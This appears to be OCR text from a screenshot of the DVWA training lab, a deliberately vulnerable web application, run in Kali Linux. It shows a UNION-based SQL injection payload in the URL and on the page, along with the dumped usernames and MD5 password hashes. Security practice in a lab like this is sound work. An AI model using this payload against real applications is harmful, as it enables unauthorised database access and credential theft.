 1 2 3 4 4:37
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+union+select+user%2C+password+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select user, password from users#
First name: admin
Surname: admin
ID: 1 union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)